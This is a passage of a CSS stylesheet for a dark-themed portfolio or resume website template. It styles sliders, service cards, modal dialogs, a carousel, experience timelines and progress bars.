  border-top: none;
  padding: 0;
  text-align: center;
  margin-top: 40px !important;
}
.slider-style-5 .social-share-style-1 ul {
  justify-content: center;
}
.slider-style-5 .button-area a {
  margin-top: 25px;
}

.slider-style-6.height--100 {
  height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-style-6.height--100 {
    height: auto;
    padding: 150px 0;
  }
}
@media only screen and (max-width: 767px) {
  .slider-style-6.height--100 {
    height: auto;
    padding: 150px 0;
  }
}
.slider-style-6 h1 {
  font-size: 48px;
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .slider-style-6 h1 {
    font-size: 38px;
    margin-bottom: 10px;
  }
}
.slider-style-6 .cd-headline span {
  font-size: 30px;
  color: var(--color-lightn);
}
.slider-style-6 .cd-headline .cd-words-wrapper b {
  font-weight: 300;
  font-size: 30px;
  color: var(--color-primary);
}
.slider-style-6 .button-area {
  margin-top: 30px;
}

.rn-content-wrapper {
  position: relative;
  z-index: 5;
}
.rn-content-wrapper .padding-tb {
  padding: 20px;
  background: var(--background-color-1);
  border-radius: 10px;
  box-shadow: 10px 10px 10px #1c1e22;
}
.rn-content-wrapper .padding-tb.m_dec-top {
  margin-top: -100px;
  margin-left: 0;
  margin-right: 0;
}
.rn-content-wrapper .header-left {
  display: flex;
  align-items: center;
  position: relative;
}
@media only screen and (max-width: 1199px) {
  .rn-content-wrapper .header-left {
    flex-direction: column;
    text-align: center;
  }
}
.rn-content-wrapper .header-left .header-thumbnail img {
  border-radius: 15px;
  max-height: 200px;
  border: 5px solid #1D1E24;
  position: relative;
  top: -80px;
  object-fit: cover;
}
.rn-content-wrapper .header-left .header-info-content {
  margin-left: 30px;
}
@media only screen and (max-width: 1199px) {
  .rn-content-wrapper .header-left .header-info-content {
    margin-left: 0;
    margin-top: -46px;
  }
}
.rn-content-wrapper .header-left .header-info-content .social-share-style-1 {
  margin-top: 15px !important;
  border: 0;
}
@media only screen and (max-width: 1199px) {
  .rn-content-wrapper .header-left .header-info-content .social-share-style-1 {
    margin-left: 0;
    margin-top: -50px;
    text-align: center;
  }
}
@media only screen and (max-width: 1199px) {
  .rn-content-wrapper .header-left .header-info-content .social-share-style-1.border-none {
    justify-content: center;
    display: flex;
    margin-top: 5px !important;
  }
}
.rn-content-wrapper .header-left .header-info-content h4 {
  font-size: 32px;
  margin-bottom: 10px;
}
@media only screen and (max-width: 575px) {
  .rn-content-wrapper .header-left .header-info-content h4 {
    font-size: 24px;
  }
}
.rn-content-wrapper .header-left .header-info-content .status-info {
  font-size: 18px;
  font-weight: 500;
}
.rn-content-wrapper .header-left::before {
  content: "";
  background-color: #151517;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  height: 100%;
  width: 1px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-content-wrapper .header-left::before {
    content: "";
    background-color: #151517;
    position: absolute;
    top: 106%;
    right: 0;
    bottom: -13px;
    height: 1px;
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .rn-content-wrapper .header-left::before {
    content: "";
    background-color: #151517;
    position: absolute;
    top: 106%;
    right: 0;
    bottom: -13px;
    height: 1px;
    width: 100%;
  }
}
.rn-content-wrapper .header-right {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-content-wrapper .header-right {
    margin: -20px;
    margin-top: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-content-wrapper .header-right {
    margin: -20px;
    margin-top: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .rn-content-wrapper .header-right {
    flex-direction: column;
    margin-top: 30px;
    align-items: flex-start;
  }
}

.rn-header-content {
  list-style: none;
  padding-left: 30px;
  margin: 16px 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-header-content {
    padding: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-header-content {
    padding: 20px;
  }
}
@media only screen and (max-width: 479px) {
  .rn-header-content {
    padding: 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-header-content.two {
    margin-top: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-header-content.two {
    padding-left: 100px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-header-content.two {
    padding-left: 0;
  }
}
@media only screen and (max-width: 479px) {
  .rn-header-content.two {
    margin-top: 0;
  }
}
.rn-header-content li {
  font-size: 18px;
  color: var(--color-lightn);
  margin-bottom: 20px;
}
.rn-header-content li span {
  display: block;
  font-size: 14px;
  font-weight: 400;
  color: var(--color-body);
  text-transform: uppercase;
}

#box {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 400px;
  height: 200px;
  color: white;
  font-family: "Raleway";
  font-size: 2.5rem;
}

.gradient-border {
  --borderWidth: 3px;
  background: transparent;
  position: relative;
  border-radius: 50%;
}

.gradient-border:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  height: 100%;
  width: 100%;
  background: linear-gradient(60deg, #f79533, #f37055, #ef4e7b, #a166ab, #5073b8, #1098ad, #07b39b, #6fba82);
  border-radius: 50%;
  z-index: -1;
  animation: animatedgradient 2s ease alternate infinite;
  background-size: 300% 300%;
  transform: translate(-50%, -50%);
}

@keyframes animatedgradient {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}
.fs--100 {
  font-size: 120px !important;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .fs--100 {
    font-size: 80px !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .fs--100 {
    font-size: 80px !important;
  }
}
@media only screen and (max-width: 767px) {
  .fs--100 {
    font-size: 50px !important;
  }
}

/*---------------------------
    Service Area Styles 
-----------------------------*/
.rn-service {
  text-align: left;
  padding: 35px 50px 35px 50px;
  transition: 0.5s all ease-in-out;
  position: relative;
  border-radius: 10px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  position: relative;
  z-index: 1;
  height: 100%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-service {
    padding: 30px 30px 30px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-service {
    padding: 30px 30px 30px 30px;
  }
}
@media only screen and (max-width: 479px) {
  .rn-service {
    padding: 20px;
  }
}
.rn-service a.over-link {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
}
.rn-service .inner .icon {
  margin-bottom: 29px;
}
@media only screen and (max-width: 767px) {
  .rn-service .inner .icon {
    margin-bottom: 10px;
  }
}
.rn-service .inner .icon svg,
.rn-service .inner .icon i {
  width: 50px;
  height: auto;
  color: var(--color-primary);
  stroke-width: 1 !important;
  font-size: 50px;
  font-weight: 400;
  stroke: var(--color-primary);
}
.rn-service .inner .icon img {
  border-radius: 6px;
}
.rn-service .inner .content .title {
  font-family: var(--color-primary);
  font-weight: 500;
  font-size: 24px;
  line-height: 32px;
  margin-bottom: 20px;
  color: var(--color-lightn);
}
@media only screen and (max-width: 767px) {
  .rn-service .inner .content .title {
    margin-bottom: 15px;
  }
}
.rn-service .inner .content .title a {
  transition: var(--transition);
}
.rn-service .inner .content p.description {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-lightn);
  margin-bottom: 22px;
  transition: var(--transition);
}
.rn-service .inner .content .read-more-button {
  height: 0;
  visibility: hidden;
  opacity: 0;
  transition: var(--transition);
}
.rn-service .inner .content .read-more-button::after {
  content: "";
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  position: absolute;
  pointer-events: auto;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0);
  width: 100%;
  height: 100%;
}
.rn-service .inner .content .read-more-button i {
  color: var(--color-primary);
  font-size: 32px;
}
.rn-service::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 10px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.rn-service:hover .inner .content .title {
  color: var(--color-white);
}
.rn-service:hover .inner .content .description {
  color: var(--color-white);
}
.rn-service:hover .inner .content .read-more-button {
  height: auto;
  visibility: visible;
  opacity: 1;
}
.rn-service:hover::before {
  opacity: 1;
}

.rn-service .inner > * {
  transition: 700ms cubic-bezier(0.17, 0.67, 0, 1.01);
  transform: translateY(20px);
}

.rn-service:hover .inner > * {
  transform: translateY(0px);
}

.service-card-one {
  text-align: center;
  padding: 35px 20px;
  border-radius: 13px;
  height: 100%;
}
.service-card-one .inner svg,
.service-card-one .inner i {
  width: 55px;
  height: auto;
  stroke-width: 1px;
  color: var(--color-primary);
  margin-bottom: 25px !important;
  font-size: 55px;
  display: inline-block;
}
.service-card-one .inner p.describe {
  font-size: 18px;
  line-height: 28px;
}
.service-card-one .inner .title {
  line-height: 1.25;
  font-size: 20px;
}

.modal-backdrop {
  background-color: transparent;
}

.modal.fade {
  transition: opacity 0.1s linear;
}

body.modal-open {
  padding-right: 0 !important;
}

.box-wrapper.modal-open {
  padding-right: 25px !important;
}

.modal {
  z-index: 99999999;
  background: #212428;
  padding: 60px 15px !important;
}
.modal.modal-boxed-home {
  width: calc(100% - 50px) !important;
  left: 50%;
  transform: translateX(-50%);
}
.modal .modal-news {
  max-width: 1000px !important;
}
.modal .modal-dialog {
  width: 100%;
  max-width: 1230px;
}
.modal .modal-dialog .modal-content {
  padding: 45px;
  border-radius: 10px;
  overflow: hidden;
  border: none;
  z-index: 1;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
}
@media only screen and (max-width: 767px) {
  .modal .modal-dialog .modal-content {
    padding: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .modal .modal-dialog .modal-content {
    padding: 40px 15px 25px 15px;
  }
}
.modal .modal-dialog .modal-content .modal-header {
  padding: 0;
  border: none;
}
.modal .modal-dialog .modal-content .modal-header .close {
  padding: 0;
  margin: 0;
  display: inline-block;
  width: 45px;
  height: 45px;
  right: 10px;
  position: absolute;
  top: 10px;
  z-index: 1;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  border-radius: 100%;
  opacity: 1;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .modal .modal-dialog .modal-content .modal-header .close {
    right: 0;
    top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .modal .modal-dialog .modal-content .modal-header .close {
    right: 0;
    top: 0;
  }
}
.modal .modal-dialog .modal-content .modal-header .close::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  box-shadow: var(--shadow-1);
  z-index: -1;
}
.modal .modal-dialog .modal-content .modal-header .close span {
  position: relative;
  z-index: 1;
  transition: var(--transition);
}
.modal .modal-dialog .modal-content .modal-header .close span svg,
.modal .modal-dialog .modal-content .modal-header .close span i {
  width: 22px;
  height: auto;
  transition: var(--transition);
  color: var(--color-primary);
  font-size: 20px;
  text-shadow: none;
  opacity: 1;
  font-weight: 500;
}
.modal .modal-dialog .modal-content .modal-header .close:hover::after {
  transform: scale(1.1);
}
.modal .modal-dialog .modal-content .modal-body .text-content {
  padding-left: 2rem;
}
.modal .modal-dialog .modal-content .modal-body .text-content h3 {
  margin-bottom: 20px;
  font-size: 34px;
  font-weight: 700;
  color: var(--color-lightn);
  line-height: 1.3;
}
@media only screen and (max-width: 767px) {
  .modal .modal-dialog .modal-content .modal-body .text-content h3 {
    font-size: 24px;
  }
}
.modal .modal-dialog .modal-content .modal-body .text-content h3 span {
  display: block;
  font-size: 16px;
  line-height: 30px;
  color: var(--color-body);
  font-weight: 500;
  margin-bottom: 5px;
}
.modal .modal-dialog .modal-content .modal-body .text-content p {
  font-size: 18px;
  line-height: 30px;
  color: var(--color-body);
  font-weight: 400;
  margin-bottom: 0;
  width: 93%;
}
@media only screen and (max-width: 767px) {
  .modal .modal-dialog .modal-content .modal-body .text-content p {
    font-size: 16px;
    line-height: 28px;
    width: 100%;
  }
}
.modal .modal-dialog .modal-content .modal-body .text-content p:nth-child(1) {
  margin-bottom: 30px;
}
@media screen and (max-width: 991px) {
  .modal .modal-dialog .modal-content .modal-body .text-content {
    margin-top: 30px;
    padding: 0;
  }
}
.modal .modal-dialog .modal-content .modal-body .text-content a svg {
  position: relative;
  margin-right: -13px;
  width: 19px;
}
.modal .featured-project-carousel .carousel-indicators {
  position: absolute;
  top: 83%;
}
.modal .featured-project-carousel .carousel-indicators li {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  position: relative;
  flex: 0 1 auto;
  background-color: var(--color-body);
}
.modal .featured-project-carousel .carousel-indicators li.active {
  background-color: var(--color-primary);
  opacity: 1;
}
.modal .carousel {
  position: relative;
}
.modal .carousel .carousel-inner {
  border-radius: 10px;
  overflow: hidden;
  position: relative;
  width: 100%;
  margin-bottom: 0;
}
.modal .carousel .carousel-inner img {
  max-width: 100%;
  height: auto;
}

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
}

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.5;
}

ol.carousel-indicators {
  position: absolute !important;
  top: 0;
  z-index: 5;
}

div#featured-project-carousel {
  padding: 0;
}

.featured-project-carousel .carousel-control-prev-icon {
  background: url(../images/icons/short-arrow-left.png) center center no-repeat;
  width: 4rem;
  height: 4rem;
  display: inline-block;
}

.featured-project-carousel .carousel-control-next-icon {
  background: url(../images/icons/short-arrow-right.png) center center no-repeat;
  width: 4rem;
  height: 4rem;
  display: inline-block;
}

.modal-body .modal-feat-img {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 3.8rem;
  border-radius: 10px;
  vertical-align: middle;
}
.modal-body .img-fluid {
  width: 100%;
  height: auto;
}
.modal-body .comment-inner .title {
  font-size: 32px;
  font-weight: 600;
  color: var(--color-lightn);
  margin-bottom: 16px;
}
.modal-body .comment-inner .rnform-group {
  margin-bottom: 20px;
}
.modal-body .comment-inner .rnform-group input {
  background-color: #191b1e;
  border-radius: 6px;
  height: 55px;
  transition: var(--transition);
  border: 2px solid #191b1e;
  padding: 0 15px;
  font-size: 14px;
  font-family: var(--font-primary);
  color: var(--color-lightn);
  box-shadow: var(--inner-shadow);
  letter-spacing: 1px;
}
.modal-body .comment-inner .rnform-group input:focus {
  color: var(--color-light);
  border-color: var(--color-primary);
  box-shadow: none;
}
.modal-body .comment-inner .rnform-group textarea {
  min-height: 205px;
  background-color: #191b1e;
  border-radius: 6px;
  padding: 0;
  transition: var(--transition);
  border: 2px solid #191b1e;
  padding: 15px 15px;
  font-size: 14px;
  line-height: 18px;
  font-family: var(--font-secondary);
  color: var(--color-lightn);
  box-shadow: var(--inner-shadow);
  letter-spacing: 1px;
  resize: none;
}
.modal-body .comment-inner .rnform-group textarea:focus {
  color: var(--color-light);
  border-color: var(--color-primary);
  box-shadow: none;
}
.modal-body .news-details .date {
  display: block;
  font-size: 14px;
  line-height: 24px;
  color: var(--color-lightn);
  font-weight: 500;
  margin-bottom: 9px;
}
.modal-body .news-details .title {
  font-size: 32px;
  font-weight: 700;
  line-height: 1.2;
  color: var(--color-lightn);
  margin-top: 20px;
  margin-bottom: 40px;
}
.modal-body .news-details p {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-body);
  font-weight: 400;
}
.modal-body .news-details h4 {
  font-size: 30px;
  color: var(--color-lightn);
}

/*=====================
    Skill Area 
========================*/
.personal-experience-inner {
  margin-top: 40px;
}

@media only screen and (max-width: 479px) {
  .section-title.text-center span.subtitle {
    padding: 0 20px;
  }
}
@media only screen and (max-width: 767px) {
  .section-title.text-center span.subtitle {
    margin-bottom: 10px;
  }
}
.section-title span.subtitle {
  color: var(--color-subtitle);
  letter-spacing: 1px;
  display: block;
  line-height: 14px;
}
@media only screen and (max-width: 575px) {
  .section-title span.subtitle {
    text-align: center;
  }
}
@media only screen and (max-width: 479px) {
  .section-title span.subtitle {
    line-height: 24px;
    letter-spacing: 1px;
    text-align: center;
  }
}

.rn-nav-list {
  border: 0 none;
  border-radius: 10px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  padding: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-nav-list {
    margin-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .rn-nav-list {
    margin-top: 0;
  }
}
@media only screen and (max-width: 575px) {
  .rn-nav-list {
    margin-top: 0;
  }
}
.rn-nav-list .nav-item {
  flex-basis: 25%;
  text-align: center;
  margin-top: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-nav-list .nav-item {
    flex-basis: 25%;
  }
}
@media only screen and (max-width: 767px) {
  .rn-nav-list .nav-item {
    flex-basis: 100%;
  }
}
@media only screen and (max-width: 575px) {
  .rn-nav-list .nav-item {
    flex-basis: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .rn-nav-list .nav-item {
    flex-basis: 100%;
  }
}
.rn-nav-list .nav-item .nav-link {
  color: #c4cfde;
  font-family: var(--font-primary);
  padding: 30px 10px;
  text-transform: capitalize;
  font-size: var(--font-size-b1);
  font-weight: 500;
  outline: none;
  border: 0 none;
  transition: all 0.5s;
  background: transparent;
  border-radius: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-nav-list .nav-item .nav-link {
    padding: 25px 7px;
    font-size: 14px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-nav-list .nav-item .nav-link {
    padding: 30px 6px;
    padding: 18px 6px;
    font-size: 13px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-nav-list .nav-item .nav-link {
    font-size: 18px;
  }
}
.rn-nav-list .nav-item .nav-link:hover, .rn-nav-list .nav-item .nav-link.active {
  color: #ff014f;
  background-color: transparent;
  border-color: transparent;
  border: 0 none;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
}

.personal-experience-inner span.subtitle,
.progress-wrapper span.subtitle {
  color: var(--color-subtitle);
  font-size: 14px;
  letter-spacing: 2px;
  font-weight: 500;
}
.personal-experience-inner .maintitle,
.progress-wrapper .maintitle {
  font-size: 36px;
  font-weight: 700;
  line-height: 62px;
  color: var(--color-lightn);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .personal-experience-inner .maintitle,
.progress-wrapper .maintitle {
    font-size: 30px;
  }
}
@media only screen and (max-width: 575px) {
  .personal-experience-inner .maintitle,
.progress-wrapper .maintitle {
    font-size: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .personal-experience-inner .maintitle,
.progress-wrapper .maintitle {
    font-size: 24px;
  }
}
.personal-experience-inner .experience-list,
.progress-wrapper .experience-list {
  padding-left: 31px;
  border-left: 5px solid #17191c;
}
@media only screen and (max-width: 767px) {
  .personal-experience-inner .experience-list,
.progress-wrapper .experience-list {
    padding-left: 27px;
  }
}
@media only screen and (max-width: 479px) {
  .personal-experience-inner .experience-list,
.progress-wrapper .experience-list {
    padding-left: 0;
    border: 0 none;
  }
}
.personal-experience-inner .experience-list .resume-single-list,
.progress-wrapper .experience-list .resume-single-list {
  position: relative;
  z-index: 1;
  margin-top: 50px;
  padding: 45px 40px;
  border-radius: 6px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  transition: var(--transition);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .personal-experience-inner .experience-list .resume-single-list,
.progress-wrapper .experience-list .resume-single-list {
    padding: 30px 25px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .personal-experience-inner .experience-list .resume-single-list,
.progress-wrapper .experience-list .resume-single-list {
    padding: 30px;
  }
}
@media only screen and (max-width: 575px) {
  .personal-experience-inner .experience-list .resume-single-list,
.progress-wrapper .experience-list .resume-single-list {
    margin-top: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .personal-experience-inner .experience-list .resume-single-list,
.progress-wrapper .experience-list .resume-single-list {
    padding: 20px;
  }
}
.personal-experience-inner .experience-list .resume-single-list::before,
.progress-wrapper .experience-list .resume-single-list::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.personal-experience-inner .experience-list .resume-single-list .inner::after,
.progress-wrapper .experience-list .resume-single-list .inner::after {
  position: absolute;
  content: "";
  width: 20px;
  height: 20px;
  border: 5px solid #17191c;
  border-radius: 100%;
  left: -43.5px;
  top: 55px;
  transform: translateY(-7px);
  background: #222529;
  transition: var(--transition);
}
@media only screen and (max-width: 767px) {
  .personal-experience-inner .experience-list .resume-single-list .inner::after,
.progress-wrapper .experience-list .resume-single-list .inner::after {
    left: -39.5px;
  }
}
@media only screen and (max-width: 479px) {
  .personal-experience-inner .experience-list .resume-single-list .inner::after,
.progress-wrapper .experience-list .resume-single-list .inner::after {
    display: none;
  }
}
.personal-experience-inner .experience-list .resume-single-list .inner::before,
.progress-wrapper .experience-list .resume-single-list .inner::before {
  position: absolute;
  content: "";
  width: 28px;
  height: 5px;
  right: 100%;
  top: 63px;
  transform: translateY(-7px);
  background: #1b1c1d;
  z-index: 0;
}
@media only screen and (max-width: 479px) {
  .personal-experience-inner .experience-list .resume-single-list .inner::before,
.progress-wrapper .experience-list .resume-single-list .inner::before {
    display: none;
  }
}
.personal-experience-inner .experience-list .resume-single-list .inner .heading,
.progress-wrapper .experience-list .resume-single-list .inner .heading {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid #1a1d23;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .personal-experience-inner .experience-list .resume-single-list .inner .heading,
.progress-wrapper .experience-list .resume-single-list .inner .heading {
    display: block;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .personal-experience-inner .experience-list .resume-single-list .inner .heading,
.progress-wrapper .experience-list .resume-single-list .inner .heading {
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .personal-experience-inner .experience-list .resume-single-list .inner .heading,
.progress-wrapper .experience-list .resume-single-list .inner .heading {
    display: block;
  }
}
.personal-experience-inner .experience-list .resume-single-list .inner .heading .title,
.progress-wrapper .experience-list .resume-single-list .inner .heading .title {
  margin-bottom: 15px;
}
.personal-experience-inner .experience-list .resume-single-list .inner .heading .title h4,
.progress-wrapper .experience-list .resume-single-list .inner .heading .title h4 {
  color: var(--color-lightn);
  font-family: var(--font-primary);
  font-size: 24px;
  line-height: 39px;
  margin-bottom: 7px;
  font-weight: 500;
  transition: var(--transition);
}
@media only screen and (max-width: 479px) {
  .personal-experience-inner .experience-list .resume-single-list .inner .heading .title h4,
.progress-wrapper .experience-list .resume-single-list .inner .heading .title h4 {
    font-size: 21px;
    line-height: 34px;
  }
}
.personal-experience-inner .experience-list .resume-single-list .inner .heading .title span,
.progress-wrapper .experience-list .resume-single-list .inner .heading .title span {
  color: var(--color-body);
  display: block;
  font-size: 14px;
}
.personal-experience-inner .experience-list .resume-single-list .inner .heading .date-of-time,
.progress-wrapper .experience-list .resume-single-list .inner .heading .date-of-time {
  display: inline-block;
}
.personal-experience-inner .experience-list .resume-single-list .inner .heading .date-of-time span,
.progress-wrapper .experience-list .resume-single-list .inner .heading .date-of-time span {
  color: var(--color-primary);
  display: block;
  font-size: 14px;
  padding: 0 15px;
  height: 36px;
  line-height: 36px;
  border-radius: 6px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  transition: var(--transition);
  font-weight: 500;
}
.personal-experience-inner .experience-list .resume-single-list .inner p,
.progress-wrapper .experience-list .resume-single-list .inner p {
  font-size: 18px;
  line-height: 28px;
  color: var(--color-body);
  transition: var(--transition);
}
.personal-experience-inner .experience-list .resume-single-list:hover,
.progress-wrapper .experience-list .resume-single-list:hover {
  background: #212427;
}
.personal-experience-inner .experience-list .resume-single-list:hover .inner .heading .title h4,
.progress-wrapper .experience-list .resume-single-list:hover .inner .heading .title h4 {
  color: var(--color-white) !important;
}
.personal-experience-inner .experience-list .resume-single-list:hover .inner .heading .list-sub-title,
.progress-wrapper .experience-list .resume-single-list:hover .inner .heading .list-sub-title {
  color: var(--color-white) !important;
}
.personal-experience-inner .experience-list .resume-single-list:hover .inner .heading .date-of-time span,
.progress-wrapper .experience-list .resume-single-list:hover .inner .heading .date-of-time span {
  background: #1e2025;
  box-shadow: 10px 10px 19px #1c1e22, -10px -10px 19px #222527;
}
.personal-experience-inner .experience-list .resume-single-list:hover .inner .description,
.progress-wrapper .experience-list .resume-single-list:hover .inner .description {
  color: var(--color-lightn) !important;
}
.personal-experience-inner .experience-list .resume-single-list:hover .inner::after,
.progress-wrapper .experience-list .resume-single-list:hover .inner::after {
  background: var(--color-primary) !important;
}
.personal-experience-inner .experience-list .resume-single-list:hover::before,
.progress-wrapper .experience-list .resume-single-list:hover::before {
  opacity: 1;
}

.experience-style-two {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 30px;
  box-shadow: var(--shadow-1);
  border-radius: 10px;
  margin: 40px auto 0;
  width: 90%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .experience-style-two {
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .experience-style-two {
    display: block;
    padding: 20px;
  }
}
.experience-style-two .experience-image {
  max-width: 250px;
  height: auto;
  border-radius: 8px;
  transition: var(--transition);
  overflow: hidden;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .experience-style-two .experience-image {
    flex-basis: 50%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .experience-style-two .experience-image {
    max-width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .experience-style-two .experience-image {
    max-width: 100%;
  }
}
.experience-style-two .experience-image img {
  border-radius: 8px;
  transition: var(--transition);
}
.experience-style-two .experience-image:hover img {
  transform: scale(1.05);
}
.experience-style-two .experience-left {
  display: flex;
  align-items: center;
  flex-basis: 80%;
  flex-wrap: wrap;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .experience-style-two .experience-left {
    flex-basis: 70%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .experience-style-two .experience-left {
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .experience-style-two .experience-left {
    display: block;
  }
}
.experience-style-two .experience-center {
  padding-left: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .experience-style-two .experience-center {
    padding-left: 20px;
    flex-basis: 50%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .experience-style-two .experience-center {
    padding-left: 0;
    padding-top: 25px;
  }
}
@media only screen and (max-width: 767px) {
  .experience-style-two .experience-center {
    padding-left: 0;
    padding-top: 25px;
  }
}
.experience-style-two .experience-center .date {
  padding: 2px 8px;
  border-radius: 20px;
  background-color: #545961;
  font-size: 14px;
  color: var(--color-lightn);
}
.experience-style-two .experience-center .experience-title {
  margin-top: 10px;
  font-size: 26px;
  color: var(--color-lightn);
  font-weight: 500;
}
@media only screen and (max-width: 575px) {
  .experience-style-two .experience-center .experience-title {
    font-size: 22px;
    margin-bottom: 10px;
  }
}
.experience-style-two .experience-center .subtitle {
  margin-top: 15px;
  font-size: 20px;
  color: var(--color-lightn);
  font-weight: 400;
  margin-bottom: 7px;
  line-height: 1.4;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .experience-style-two .experience-center .subtitle {
    font-size: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .experience-style-two .experience-center .subtitle {
    margin-top: 10px;
    font-size: 16px;
    margin-bottom: 6px;
    line-height: 1.5;
  }
}
.experience-style-two .experience-center .disc {
  font-size: 16px;
  color: var(--color-body);
}
.experience-style-two .experience-right {
  flex-basis: 20%;
  text-align: right;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .experience-style-two .experience-right {
    flex-basis: 30%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .experience-style-two .experience-right {
    text-align: left;
  }
}
@media only screen and (max-width: 767px) {
  .experience-style-two .experience-right {
    text-align: left;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .experience-style-two .experience-footer {
    flex-basis: 22%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .experience-style-two .experience-footer {
    margin-top: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .experience-style-two .experience-footer {
    margin-top: 20px;
  }
}

/*=========================
    Progress Bar Styles 
==========================*/
.progress-charts {
  overflow: hidden;
}
.progress-charts + .progress-charts {
  margin-top: 30px;
}
.progress-charts h6.heading {
  margin-bottom: 15px;
  color: #c3cedd;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 2px;
  opacity: 0.9;
  font-weight: 400;
}
.progress-charts h6.heading span.percent-label {
  color: #c3cedd;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 2px;
  opacity: 0.9;
  font-weight: 400;
}
.progress-charts .progress {
  height: 13px;
  overflow: visible;
  font-size: 14px;
  border-radius: 10px;
  padding: 3px;
  background: #212428;
  box-shadow: inset 8px 8px 16px #00000075, inset -8px -8px 16px #383e4575;
}
.progress-charts .progress .progress-bar {
  overflow: visible;
  position: relative;
  border-radius: 14px;
  background: var(--color-primary-gradient-from);
